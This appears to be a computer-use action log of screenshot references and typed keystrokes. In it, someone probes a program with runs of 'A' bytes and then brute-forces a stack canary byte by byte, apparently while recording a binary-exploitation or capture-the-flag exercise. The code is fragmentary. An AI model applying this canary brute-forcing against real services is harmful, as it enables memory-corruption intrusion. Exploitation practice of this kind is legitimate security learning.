
type("*128)")

key("Return")

type("print(r.read())")

key("Return")

- Probe payloads of 0x10, 0x20 and 0x18 A's, then 0x18 A's plus 'A' or 'B'
type("0x")

type("+b\"A")

scroll("down", 3)

- Send 0x18 A's plus \x00, then try \x01 as the next canary byte
type("\\x00\\x\")")

type("01")

mouse_move(838, 62)
